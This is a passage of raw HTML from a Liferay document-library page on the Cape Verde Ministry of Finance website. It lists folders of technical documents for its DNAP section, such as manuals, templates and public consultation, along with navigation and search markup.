href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=145427&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId=145427&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId" type="hidden" value="145427"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId" type="hidden" value="145427"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId" type="hidden" value="89129"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Documentos Técnicos</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 4 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1769004885077"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="145404" data-title="Manuais" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="145404" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145404?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Manuais" >
					Manuais
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="145431" data-title="Modelos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="145431" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Modelos" >
					Modelos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="3720222" data-title="Oficina de trabalho" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="3720222" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/3720222?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Oficina de trabalho" >
					Oficina de trabalho
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="4764742" data-title="Consulta Pública" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="4764742" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/4764742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Consulta Pública" >
					Consulta Pública
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
			<li></li>
		
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=QSk59Mli" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=QSk59Mli" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=QSk59Mli" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a 